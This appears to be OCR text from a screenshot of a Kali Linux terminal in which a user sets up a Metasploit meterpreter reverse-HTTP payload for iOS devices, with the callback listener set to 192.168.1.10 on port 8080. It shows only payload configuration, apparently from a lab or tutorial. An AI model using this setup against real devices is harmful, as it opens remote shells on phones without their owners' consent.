 1 2 3 4 2 23:06
divya123@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 67, use 67 or use p
ost/apple_ios/gather/ios_text_gather
msf6 > use payload/apple_ios/armle/meterpreter_reverse_http
msf6 payload(apple_ios/armle/meterpreter_reverse_http) > show options
Module options (payload/apple_ios/armle/meterpreter_reverse_http):
Name Current Setting Required Description
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.
msf6 payload(apple_ios/armle/meterpreter_reverse_http) > set LHOST 192.168.1.10
LHOST => 192.168.1.10
msf6 payload(apple_ios/armle/meterpreter_reverse_http) > show options
Module options (payload/apple_ios/armle/meterpreter_reverse_http):
Name Current Setting Required Description
LHOST 192.168.1.10 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
View the full module info with the info, or info -d command.
msf6 payload(apple_ios/armle/meterpreter_reverse_http) >